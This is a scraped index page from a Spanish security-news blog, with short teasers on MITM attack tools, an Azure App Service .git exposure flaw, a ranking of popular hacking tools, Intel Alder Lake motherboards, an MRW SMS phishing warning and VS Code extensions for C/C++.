Herramientas para realizar ataques Man&#8209;in&#8209;the&#8209;Middle (MITM)
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=1483177247255051943&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim11483177247255051943'></div>
<div id='aim21483177247255051943'>
<p>&#160;Man-in-the-Middle (MitM), que en español significa &#8220;hombre en el medio&#8221;,
 es un tipo de ataque destinado a interceptar, sin autorización, la 
comunicación entre dos dispositivos (hosts) conectados a una red. Este 
ataque le permite a un agente malintencionado manipular el tráfico 
interceptado de diferentes formas, ya sea para escuchar la comunicación y
 obtener información sensible, como credenciales de acceso, información 
financiera, etc., o para suplantar la identidad de alguna de las partes</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjaP_Fyuy_obljhSTPjDpF56eTLpwTHOkEU5aj9dt1qGTh2jBX_jz91wGH_bbWpow519ADhm9hnuN4bEeTkolOHesuF_5hYzhLTvAM2iJUZWNEI2_ZFs5KkmlvpwxoenkjaVT410Q3_ZohT-mQOeJET5iqc3rLL4HDu4XKvLenw2WK14Jz-8ReEmGt1=s700" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="362" data-original-width="700" height="165" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjaP_Fyuy_obljhSTPjDpF56eTLpwTHOkEU5aj9dt1qGTh2jBX_jz91wGH_bbWpow519ADhm9hnuN4bEeTkolOHesuF_5hYzhLTvAM2iJUZWNEI2_ZFs5KkmlvpwxoenkjaVT410Q3_ZohT-mQOeJET5iqc3rLL4HDu4XKvLenw2WK14Jz-8ReEmGt1=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim11483177247255051943");
                          var obj1=document.getElementById("aim21483177247255051943");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/herramientas-para-realizar-ataques-man-in-the-middle-mitm.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/arp?m=0' rel='tag'>
arp
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ataques?m=0' rel='tag'>
ataques
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/enrutamiento?m=0' rel='tag'>
enrutamiento
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/herramientas?m=0' rel='tag'>
herramientas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mitm?m=0' rel='tag'>
mitm
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tools?m=0' rel='tag'>
tools
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/herramientas-para-realizar-ataques-man-in-the-middle-mitm.html?m=0#comment-form' onclick=''>

                                  1 
                                  comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6775929808117699814'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/error-presente-desde-hace-4-anos-en-azure-microsoft-app-web-service-expone-repositorio-git.html?m=0'>
Vulnerabilidad en Azure App Service expone repositorios Git desde hace 4 años
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=6775929808117699814&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim16775929808117699814'></div>
<div id='aim26775929808117699814'>
<p>&#160;Se ha descubierto un fallo de seguridad en <strong>Azure App Service</strong> de <strong>Microsoft</strong> que resultó en la exposición del<strong> código fuente</strong>
 de las aplicaciones de los clientes escritas en Java, Node, PHP, Python
 y Ruby durante al menos cuatro años desde septiembre de 2017. Microsoft soluciona error NotLegit que permitía ver el código fuente de las apps utilizando &quot;Local Git&quot; en Azure App Service para Linux&#160; en App escritas PHP, Python, Ruby o Node ya que repositorio local &#8220;/.git&#8221; era visible públicamente.</p>
<p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiMjnCA_nnE37zk4BZjxqn5lfFtTr1wrj1r0ECKD1FMCJAaCdi4SKvRq3JBGHysIXXtdHNR4ZeCyOcVhUJ1NSSPOoqR91XsxuVhm8ZcwB303Fv4cRRK6hs7ZB2UFq83k1CM0Xw7SKvjU5aR0ZRXKfh0Uc-cgQcJAVJ0ZFghzDRCTqWf7-RgtRhsE0yF=s1272" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="799" data-original-width="1272" height="201" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEiMjnCA_nnE37zk4BZjxqn5lfFtTr1wrj1r0ECKD1FMCJAaCdi4SKvRq3JBGHysIXXtdHNR4ZeCyOcVhUJ1NSSPOoqR91XsxuVhm8ZcwB303Fv4cRRK6hs7ZB2UFq83k1CM0Xw7SKvjU5aR0ZRXKfh0Uc-cgQcJAVJ0ZFghzDRCTqWf7-RgtRhsE0yF=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim16775929808117699814");
                          var obj1=document.getElementById("aim26775929808117699814");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/error-presente-desde-hace-4-anos-en-azure-microsoft-app-web-service-expone-repositorio-git.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/azure?m=0' rel='tag'>
azure
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/git?m=0' rel='tag'>
git
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/notlegit?m=0' rel='tag'>
notlegit
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vulnerabilidad?m=0' rel='tag'>
vulnerabilidad
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/error-presente-desde-hace-4-anos-en-azure-microsoft-app-web-service-expone-repositorio-git.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7013365793977333596'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/las-20-mejores-herramientas-de-hacking-populares-en-2021.html?m=0'>
Las 20 mejores herramientas de Hacking de 2021
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7013365793977333596&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17013365793977333596'></div>
<div id='aim27013365793977333596'>
<p>&#160;<span style="text-align: justify;">En un ranking elaborado por </span><a href="https://www.kitploit.com/" rel="nofollow" style="text-align: justify;" target="_blank"><b>Kitploit</b></a><span style="text-align: justify;">,
 nos muestran las 20 herramientas más populares (con más visitas) 
durante el 2021. Es una lista que merece ser revisada, donde se 
encuentran herramientas de diferentes desarrolladores quienes dedican su
 tiempo y esfuerzo a colaborar con la comunidad.&#160;&#160;</span><span style="text-align: justify;">Destacan herramientas de </span><b style="text-align: justify;">Information Gathering</b><span style="text-align: justify;">, </span><b style="text-align: justify;">ingeniería social (<i>phishing</i>)</b><span style="text-align: justify;">, entre otras</span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjmPGZ_-EDnbas7Rg36-UHFDq18lYYPSRDy9EvBKhlY5OvVXY9ZBm5FOmQf97_fs0AKoY3BMQm1lLog90f9YUD0stwItkNez6-OJC7DSQyUrQtIXyj20sdIwnFMIx2MXG3EKVhwbyEev-vzVWzt_OQoNIJU3urmmFpwVIwu9repLiit34GOETnfFk0H=s639" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="426" data-original-width="639" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjmPGZ_-EDnbas7Rg36-UHFDq18lYYPSRDy9EvBKhlY5OvVXY9ZBm5FOmQf97_fs0AKoY3BMQm1lLog90f9YUD0stwItkNez6-OJC7DSQyUrQtIXyj20sdIwnFMIx2MXG3EKVhwbyEev-vzVWzt_OQoNIJU3urmmFpwVIwu9repLiit34GOETnfFk0H=s320" width="320"></a></div><br><span style="text-align: justify;"><br></span><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17013365793977333596");
                          var obj1=document.getElementById("aim27013365793977333596");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/las-20-mejores-herramientas-de-hacking-populares-en-2021.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/hacking?m=0' rel='tag'>
hacking
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/herramientas?m=0' rel='tag'>
herramientas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/phishing?m=0' rel='tag'>
phishing
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/tools?m=0' rel='tag'>
tools
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/las-20-mejores-herramientas-de-hacking-populares-en-2021.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8595475864582514224'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/procesadores-intel-12th-alder-lake-para-chipset-z690.html?m=0'>
Procesadores Intel 12th Alder Lake para el chipset Z690, H670, B660 y H610
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=8595475864582514224&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim18595475864582514224'></div>
<div id='aim28595475864582514224'>
<p>Una placa base <b>Z690</b> puede ser tu mejor aliada para
 las nuevas CPU Intel Core de 12ª generación (Alder Lake). Estamos ante 
unos procesadores con un socket totalmente nuevo, el LGA1700, y que 
además estrenan <b>el soporte para memorias DDR5. </b>Son <b>toda una revolución </b>que marcará el mercado del PC en toda esta nueva década, por lo que <b>comprar una buena placa base es algo más importante que nunca.</b></p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgDc3rmkw3-baG8k2TI84bAloytzCxP-V6ayMvNVEGkClSehbQXsE3qt9nAcDGXpX1wykjZjQbVL7TPdu9UCHvyxF0Tl6KDSxrOUY994zfpQpN5ghh93j7ZVPcHAzcl5iy1L3Jv4E7rR7CGrC_HgFdLh65cPWxVm8RNQP9IhrNnpUm76e0Mxmb0KALl=s800" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="800" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgDc3rmkw3-baG8k2TI84bAloytzCxP-V6ayMvNVEGkClSehbQXsE3qt9nAcDGXpX1wykjZjQbVL7TPdu9UCHvyxF0Tl6KDSxrOUY994zfpQpN5ghh93j7ZVPcHAzcl5iy1L3Jv4E7rR7CGrC_HgFdLh65cPWxVm8RNQP9IhrNnpUm76e0Mxmb0KALl=s320" width="320"></a></div><br><p></p><p><span></span></p><p><span></span></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim18595475864582514224");
                          var obj1=document.getElementById("aim28595475864582514224");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/procesadores-intel-12th-alder-lake-para-chipset-z690.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/Alder%20Lake?m=0' rel='tag'>
Alder Lake
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/chipset?m=0' rel='tag'>
chipset
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/compra?m=0' rel='tag'>
compra
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/guia?m=0' rel='tag'>
guia
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hardware?m=0' rel='tag'>
hardware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/intel?m=0' rel='tag'>
intel
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/LGA1700?m=0' rel='tag'>
LGA1700
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/z690?m=0' rel='tag'>
z690
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/procesadores-intel-12th-alder-lake-para-chipset-z690.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3720783507148591568'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/importante-campana-phishing-via-sms-gastos-envios-MRW.html?m=0'>
Alertan de una importante Campaña Phishing vía SMS clientes mensajería MRW
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3720783507148591568&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13720783507148591568'></div>
<div id='aim23720783507148591568'>
<p>Se ha detectado una campaña de SMS fraudulentos (<a href="https://www.osi.es/es/actualidad/blog/2021/11/17/que-es-el-smishing" title="OSI | Qué es el smishing"><em>smishing</em></a>)
 suplantando a la compañía de envíos MRW. La propia empresa a través de 
su perfil oficial de Twitter informa estar sufriendo una campaña de 
smishing donde tratan de suplantarles pero utilizando <b>DATOS REALES</b> como <b>NOMBRE Y APELIDOS</b>. A través de estos SMS 
fraudulentos, se envía un localizador de envío al usuario con un enlace 
que le redirige a una página fraudulenta con el fin de que pague unos 
supuestos gastos de envío de un paquete enviado por MRW. El dominio <b><u>envios-mrw.[]com no es de MRW, es FALSO.&#160;</u></b><strong>El mensaje te dice que tienes que abonar los gastos de un envío que estas esperando</strong> y que para hacerlo tienes que ingresar en una URL donde te explican cómo hacer el pago.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjeSJttSmC4CWT28CpF-F6BnmfZf6Oz9VVzNlD-maXM-pUx9IUzMPHN6TgEH28EWggF0FDRlpWWzCR_sZjYxiePO0SPaJnPZ6IEwFPcFGYzY0aYywAtcGs2ZA8pkKgzUEEuR1V9X_CxIr-qeNPX-2XdDPHTWhI5pzREJ0GjJhdv8TvzmzjdKTXE3jVW=s400" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="400" height="200" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjeSJttSmC4CWT28CpF-F6BnmfZf6Oz9VVzNlD-maXM-pUx9IUzMPHN6TgEH28EWggF0FDRlpWWzCR_sZjYxiePO0SPaJnPZ6IEwFPcFGYzY0aYywAtcGs2ZA8pkKgzUEEuR1V9X_CxIr-qeNPX-2XdDPHTWhI5pzREJ0GjJhdv8TvzmzjdKTXE3jVW=w200-h200" width="200"></a></div><br><div class="separator" style="clear: both; text-align: center;"><br></div><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13720783507148591568");
                          var obj1=document.getElementById("aim23720783507148591568");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/importante-campana-phishing-via-sms-gastos-envios-MRW.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/alerta?m=0' rel='tag'>
alerta
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/espa%C3%B1a?m=0' rel='tag'>
españa
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mrw?m=0' rel='tag'>
mrw
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/phishing?m=0' rel='tag'>
phishing
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/smishing?m=0' rel='tag'>
smishing
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/spain?m=0' rel='tag'>
spain
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/importante-campana-phishing-via-sms-gastos-envios-MRW.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3023109619809569287'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/extensiones-visual-studio-code-para-programar-c-plus.html?m=0'>
Extensiones Visual Studio Code  para programar en C o C++
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
martes, 28 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3023109619809569287&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13023109619809569287'></div>
<div id='aim23023109619809569287'>
<p>Gracias a los <strong>IDE de programación</strong> (una serie programas 
diseñados para ayudarnos a programar de manera más eficiente, con menos 
errores, y con distintas ayudas y sistemas de detección y corrección de 
errores) los programadores pueden llevar a cabo sus proyectos de manera 
más eficiente y con menos probabilidades de cometer fallos y errores. Y,
 cuanto más especializado esté ese IDE en el lenguaje que vamos a 
utilizar, mucho mejor. <strong>Visual Studio Code es un</strong>&#160;programa es un editor de 
texto plano desarrollado por Microsoft como software OpenSource y 
totalmente gratuito para todo tipo de usuarios para que cualquiera 
programar en prácticamente cualquier lenguaje.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg5-ystu66nJuQnTr2RCWabvJcJfLXUBMJEkDbdUbCu4itc094GSR3h6mfpR2ooNniKwT86t83TPmFBgcL96yb8_wKuAIlhEqCx-t-_SWaw3q-bOLMLaFPheUmp7oXeIAKzZ7isudi_-5z3j5TcH8CE7KIO1E3acnicPpJ3Vv_3kMkTaMAuZrov4azC=s419" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="219" data-original-width="419" height="167" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEg5-ystu66nJuQnTr2RCWabvJcJfLXUBMJEkDbdUbCu4itc094GSR3h6mfpR2ooNniKwT86t83TPmFBgcL96yb8_wKuAIlhEqCx-t-_SWaw3q-bOLMLaFPheUmp7oXeIAKzZ7isudi_-5z3j5TcH8CE7KIO1E3acnicPpJ3Vv_3kMkTaMAuZrov4azC=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13023109619809569287");
                          var obj1=document.getElementById("aim23023109619809569287");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/extensiones-visual-studio-code-para-programar-c-plus.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/c?m=0' rel='tag'>
c
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/C%2B%2B.%20C%23?m=0' rel='tag'>
C++. C#
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/extensiones?m=0' rel='tag'>
extensiones
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/plugins?m=0' rel='tag'>
plugins
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/visual%20studio%20code?m=0' rel='tag'>
visual studio code
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/vscode?m=0' rel='tag'>
vscode
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/extensiones-visual-studio-code-para-programar-c-plus.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
